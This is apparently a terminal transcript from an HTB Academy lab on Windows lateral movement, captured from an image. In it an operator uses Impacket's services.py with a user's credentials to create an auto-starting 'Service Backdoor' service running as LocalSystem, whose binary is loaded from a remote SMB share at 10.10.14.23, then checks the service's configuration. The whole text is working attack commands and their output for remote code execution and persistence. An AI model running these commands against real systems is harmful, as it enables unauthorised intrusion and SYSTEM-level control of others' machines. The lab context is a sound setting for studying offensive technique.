 ┌──(root㉿kali)-[/home/…/HTB-Academy/Windows-Lateral-Movement/Remote_Services/Server-Message-Block]
└─# proxychains4 -q services.py INLANEFREIGHT/helen:'RedRiot88'@172.20.0.52 create -name 'Service Backdoor' -displa
y 'Service Backdoor' -path "\\\\10.10.14.23\\share\\service.exe"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating service Service Backdoor
┌──(root㉿kali)-[/home/…/HTB-Academy/Windows-Lateral-Movement/Remote_Services/Server-Message-Block]
└─# proxychains4 -q services.py INLANEFREIGHT/helen:'RedRiot88'@172.20.0.52 config -name 'Service Backdoor'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Querying service config for Service Backdoor
TYPE              : 16 -  SERVICE_WIN32_OWN_PROCESS
START_TYPE        :  2 -  AUTO START
ERROR_CONTROL     :  0 -  IGNORE
BINARY_PATH_NAME  : \\10.10.14.23\share\service.exe
LOAD_ORDER_GROUP  :
TAG               : 0
DISPLAY_NAME      : Service Backdoor
DEPENDENCIES      : /
SERVICE_START_NAME: LocalSystem